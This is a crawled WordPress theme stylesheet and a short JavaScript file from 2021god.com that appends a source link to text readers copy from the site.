img.aligncenter { margin-bottom: 1em; } dt { font-weight: bold; } dd { margin-bottom: 1.5em; } dl { margin: 0 1.5em; } ol {list-style-type: decimal; margin:0 0 10px; padding:0; color:#000; /*width:100%;*/ overflow:hidden; counter-reset:item; } ol ol { list-style: upper-alpha; } ol ol ol { list-style: lower-roman; } ol ol ol ol { list-style: lower-alpha; } ol li { padding:0 0 10px 30px; } ol li:before {text-align:center; line-height:16px; width:16px; float:left; margin:3px 0 0 -30px; color:#31648B; border:2px solid #31648B; border-radius:50px; -webkit-border-radius:50px; content:counters(item, ".") " "; counter-increment:item; font-size: 83%; } ins { text-decoration: none; } small { font-size: 80%; } strong { font-weight: bold; } big { font-size: 120%; } cite { border: none; } blockquote {font-style:italic; clear: both; /*margin: 7px 35px 10px 45px; background:#EFEFEF; padding:10px;*/ color:#6383A8; /** Developer Mars Stepanov BEGIN **/ font-size:17px; background:url('../images/elochka.png') 0px 0px no-repeat; background-size: 50px 50px; padding:10px 10px 10px 60px; margin: 7px 35px 10px 0px; /** END **/ } blockquote p {margin: 0 0 20px; padding: 0; } blockquote p:last-child { margin: 0; } blockquote em, blockquote i, blockquote cite { font-style: normal; } pre {background: rgba(0, 0, 0, 0.05); font: 87.5% "Courier 10 Pitch", Courier, monospace; line-height: normal; margin-bottom: 1.5em; padding: 0.75em 1.5em; } input[type=text], textarea { border: 1px solid #E7E7E7; } ul, ol { margin: 0 0 1.5em 1.5em; padding-right: 1.5em; } code, kbd { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; } abbr, acronym {border-bottom: 1px dotted #666; cursor: help; } sup, sub {font-size: 62.5%; height: 0; line-height: 1; position: relative; vertical-align: baseline; } .alignnone, .aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; } cite, em, i { font-style: italic; }
 
@media(max-width:992px){
.entry-content  table{   
display: block;
overflow-x: scroll;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/copy_content.js
body_size: 254
content:
function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;